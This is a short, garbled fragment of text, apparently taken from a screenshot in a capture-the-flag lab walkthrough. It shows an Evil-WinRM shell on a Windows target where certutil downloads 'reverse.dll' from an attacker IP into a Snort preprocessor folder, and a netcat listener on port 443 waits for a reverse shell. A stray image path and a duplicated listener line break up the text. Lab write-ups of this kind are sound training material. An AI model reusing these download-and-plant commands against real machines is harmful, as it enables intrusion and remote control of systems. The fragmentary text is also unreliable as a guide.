 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> certutil.exe -f -urlcache -split http://10.10.14.46/reverse.dll
**** Online ****
0000 ...
2400
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
VPN rlwrap -cAr nc -nlvp 443